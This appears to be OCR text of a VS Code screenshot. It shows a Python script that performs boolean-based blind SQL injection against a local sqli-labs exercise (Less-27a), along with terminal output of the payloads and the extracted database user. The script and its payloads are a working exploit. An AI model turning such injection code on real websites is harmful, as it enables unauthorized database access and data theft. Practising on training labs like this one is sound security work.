 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索 [管理员]
15~16.py 26a.py
C: > Users > Administrator > Desktop > 26a.py > db_2
1 import requests
2 session = requests.Session()
3 url = "http://localhost/sqli/Less-27a/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f'"||ascii(substr(user(),{i},1))>{mid}||"'
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
21 mid = (start + end) // 2
22 if start > 127 or mid == 32: # 如果start大于ASCII字符的上限，则停止
23 break
24 name += chr(start) # 最后找到ASCII字符应该是start或end，因为它们会汇合
25 print(name)
26
27 db_2()
问题 输出 调试控制台 终端 端口 注释 Code
http://localhost/sqli/Less-27a/?id=0"||ascii(substr(user(),14,1))>103||"
http://localhost/sqli/Less-27a/?id=0"||ascii(substr(user(),14,1))>115||"
http://localhost/sqli/Less-27a/?id=0"||ascii(substr(user(),14,1))>121||"
http://localhost/sqli/Less-27a/?id=0"||ascii(substr(user(),14,1))>118||"
http://localhost/sqli/Less-27a/?id=0"||ascii(substr(user(),14,1))>116||"
root@localhost
[Done] exited with code=0 in 2.143 seconds
激活 Windows
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows。
1
0 0 0 行 13，列 31 空格: 4 UTF-8 CRLF {} Python Tabnine: Sign-in is required
P 英 17:12
2023/12/26 4